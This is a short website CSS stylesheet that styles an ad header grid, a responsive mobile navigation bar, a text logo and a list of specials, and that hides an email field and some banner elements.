.sbox li::before{
display:none;
}

#email{
  display:none;
}
.ads-header {
  display: flex;
  flex-wrap: wrap;
  margin-top: 15px;
}
.ads-header-c {
  flex-basis: 33%;
	padding: 4px;
}
.ads-header-c .yn-bnr {
  background: #fff;
  border-radius: 7px;
  padding-top: 10px;
  padding-bottom: 10px;
}
.pbn{
		display:none!important;
	}
@media only screen and (max-width: 991px) {
	.ads-header-c {
  flex-basis:100%;
}
}
@media screen and (max-width: 782px) {
	.pbn{
		display:block!important;
	}
  }
@media screen and (max-width: 520px){
.header .flex {
	justify-content: space-around;}
	
.header li a {
  color: #fff;
  border-bottom: 1px solid rgba(255, 255, 255, 0.53)!important;
  padding: 2px 5px;
  margin: 0 2px;
	font-size: 14px;

	}
	a.textlogo.txlg2 {
      background-size: 80px 64px;
    width: 80px;
    height: 65px;
    margin-left: 260px;	
}
	.header nav ul {
  display: block;
  overflow-x: auto;
  overflow-y: hidden;
  white-space: nowrap;
  margin-top: -55px;
		padding-right:80px
}
	.header li a {
  color: #fff;
  border-bottom: 1px solid rgba(255, 255, 255, 0.19) !important;
  padding: 4px 6px;
  margin: 0 2px;
  font-size: 13px;
}
	.specials ul li span, .specials ul li span {
    position: inherit;
    height: auto;
    transform: none;
    opacity: 1;
    visibility: visible;
    padding: 0;
    background: none;
    color: #676767;
    font-size: 12px;
    text-align: center;
    line-height: 1.5;
    margin-top: 5px;
}
}
.the_content a:after{
	content: " ";
}